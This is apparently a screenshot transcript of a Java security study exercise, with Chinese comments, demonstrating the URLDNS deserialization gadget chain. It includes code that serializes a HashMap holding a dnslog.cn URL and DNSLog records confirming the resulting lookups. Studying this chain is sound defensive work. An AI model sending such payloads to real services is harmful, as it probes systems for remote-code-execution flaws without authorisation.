 DNSLog.cn
Get SubDomain Refresh Record
uqbm9g.dnslog.cn
DNS Query Record IP Address Created Time
uqbm9g.dnslog.cn 219.128.128.82 2024-07-15 01:04:33
uqbm9g.dnslog.cn 219.128.130.82 2024-07-15 01:04:33
Copyright © 2019 DNSLog.cn All Rights Reserved.
.idea
src
main
java
com.example.seriatestdemo
SerializableDemo
UnserializableDemo
UrLDns
UserDemo
resources
webapp
test
target
dns.txt
pom.xml
ser.txt
外部库
临时文件和控制台
2
3 import ...
7
8 public class UrLDns implements Serializable {
9 public static void main(String[] args) throws IOException, ClassNotFoundException {
10 HashMap<URL,Integer> hash = new HashMap<>();
11 URL u=new URL( spec: "http://uqbm9g.dnslog.cn");
12 hash.put(u,1);
13 //正常代码中 创建对象HashMap
14 //用到原生态readObject方法去反序列化数据
15 //readObject 在ObjectInputSteam 本来在这里
16 //HashMap也有readObject方法
17 //反序列化readObject方法调用 HashMap里面的readObject
18 //执行链:
19 //序列化对象hash 来源于自带类HashMap
20 // * Gadget Chain:
21 // * HashMap.readObject()
22 // * HashMap.putVal()
23 // * HashMap.hash()
24 // * URL.hashCode()
25 //hashCode 执行结果 触发访问DNS请求 如果这里是执行命令的话 就是RCE漏洞
26 SerializableTest(hash);
27 UnserializableTest( Filename: "dns.txt");
28
29 }
30
31
1个用法
32 public static void SerializableTest(Object obj) throws IOException {
33 //FileOutputStream() 输出文件
34 //将对象obj序列化后输出到文件ser.txt
35 ObjectOutputStream oos= new ObjectOutputStream(new FileOutputStream( name: "dns.txt"));
36 oos.writeObject(obj);
37
38 }
39
1个用法
40 public static Object UnserializableTest(String Filename) throws IOException, ClassNotFoundExceptio
41 //读取Filename文件进行反序列化还原
42 ObjectInputStream ois= new ObjectInputStream(new FileInputStream(Filename));
43 Object o = ois.readObject();
44 return o;
45 }
46
运行 UrLDns
"C:\Program Files\Java\jdk1.8.0_331\bin\java.exe" ...
进程已结束，退出代码为 0